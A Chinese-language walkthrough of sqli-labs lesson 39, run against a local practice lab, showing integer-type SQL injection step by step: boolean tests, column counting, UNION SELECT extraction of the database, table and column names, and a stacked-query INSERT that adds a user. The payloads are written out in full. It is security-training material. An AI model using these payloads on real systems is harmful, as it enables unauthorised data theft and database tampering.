第39关--堆叠查询,整形注入
先进行判断是否存在注入:?id=1 and 1=1 接着?id=1 and 1=2进行判断找出注入点是整形还是字符型注入

?id=1 and 1=2--+ 返回异常。说明是整形注入

判断有多少列:?id=1 order by 1(2,3,4)一个个的执行下去
查看回显点:?id=1 union select 1,2,3--+

查询数据库名:http://127.0.0.1/sqli-labs-master/Less-39/?id=-1 union select 1,2,database()--+

查询表名:http://127.0.0.1/sqli-labs-master/Less-39/?id=-1 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database()--+
http://127.0.0.1/sqli-labs-master/Less-39/?id=-1 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'--+
http://127.0.0.1/sqli-labs-master/Less-39/?id=-1 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=0x7365637572697479--+
查询列名:http://127.0.0.1/sqli-labs-master/Less-39/?id=-1 union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users'--+


列名查询出来了,接着开始堆叠注入:?id=1;insert into users(id,username,password)values(16,'less39','aaaaa')
http://127.0.0.1/sqli-labs-master/Less-39/?id=1;insert into users(id,username,password) values ('16','less39','aaaaa')--+
查询新插入的用户是否成功:可直接页面获取,或是数据库查询